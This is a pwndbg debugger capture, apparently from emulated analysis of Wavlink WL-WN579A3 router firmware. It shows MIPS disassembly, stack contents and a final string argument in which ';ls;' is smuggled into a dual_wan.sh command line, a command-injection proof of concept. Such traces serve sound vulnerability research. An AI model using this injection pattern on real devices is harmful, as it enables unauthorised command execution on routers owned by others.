 oat@oat: ~/IOT/_wavlink-WL-WN579A3.zip.extracted/c6858eeb-7040-3cdb-911e-9ae3e3e94d1...
*SP 0x408001e8 —▸ 0x422b70 —▸ 0x421050 —▸ 0x420033 ◂— 0x420033
RA 0x408314 ◂— 0x408314
*PC 0x40d040 ◂— 0x40d040
[ DISASM / mips / set emulate on ]
► 0x40d040 lui $t7, 0x42 T7 => 0x420000
0x40d044 lw $t9, -0x1fb0($t7) T9, [0x41e050]
0x40d048 jr $t9 <0x3ff8cff0>
0x40d04c addiu $t8, $t7, -0x1fb0
↓
0x3ff8cff0 lui $gp, 2 GP => 0x20000
0x3ff8cff4 addiu $gp, $gp, -0x1c50
0x3ff8cff8 addu $gp, $gp, $t9
0x3ff8cffc addiu $sp, $sp, -0x28
0x3ff8d000 sw $s0, 0x18($sp)
0x3ff8d004 lw $s0, -0x7fe0($gp)
0x3ff8d008 sw $gp, 0x10($sp)
[ STACK ]
00:0000│ sp 0x408001e8 —▸ 0x422b70 —▸ 0x421050 —▸ 0x420033 ◂— 0x420033
01:0004│ 0x408001ec —▸ 0x422b70 —▸ 0x421050 —▸ 0x420033 ◂— 0x420033
02:0008│ 0x408001f0 —▸ 0x40a6cc ◂— 0x40a6cc
03:000c│ 0x408001f4 —▸ 0x41fc84 ◂— 0x41fc84
04:0010│ 0x408001f8 —▸ 0x40c504 ◂— 0x40c504
05:0014│ 0x408001fc —▸ 0x4212a8 ◂— 0x4212a8
06:0018│ 0x40800200 —▸ 0x4214b0 ◂— 0x4214b0
07:001c│ 0x40800204 ◂— 0x40800204
[ BACKTRACE ]
► 0 0x40d040 None
pwndbg> x/s $a0
0x41fc84: "dual_wan.sh pptp admin2860 0 0 static 0 0 0; ls; 1>/dev/null 2>&1"
pwndbg>